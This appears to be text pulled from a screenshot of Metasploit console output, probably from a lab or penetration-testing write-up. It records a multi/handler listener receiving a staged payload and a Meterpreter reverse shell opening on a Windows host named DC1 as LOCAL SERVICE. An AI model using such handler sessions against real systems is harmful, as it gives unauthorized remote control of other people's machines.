 msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 3 opened (192.168.235.129:4446 -> 192.168.235.100:50961) at 201
9-11-08 21:17:36 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  3         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:50961 (192.168.235.100)
msf5 exploit(multi/handler) >